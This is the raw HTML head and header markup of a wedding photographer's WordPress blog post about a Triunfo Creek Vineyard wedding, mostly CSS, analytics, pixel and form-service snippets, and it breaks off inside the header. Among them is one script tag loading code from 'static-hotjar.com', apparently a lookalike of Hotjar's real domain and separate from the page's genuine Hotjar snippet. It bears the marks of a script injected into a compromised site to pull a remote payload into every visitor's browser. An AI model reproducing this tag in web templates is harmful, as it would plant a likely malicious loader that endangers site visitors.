:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/posts/7351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=7351' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ftriunfo-creek-vineyard-wedding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ftriunfo-creek-vineyard-wedding%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="post-template-default single single-post postid-7351 single-format-standard  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
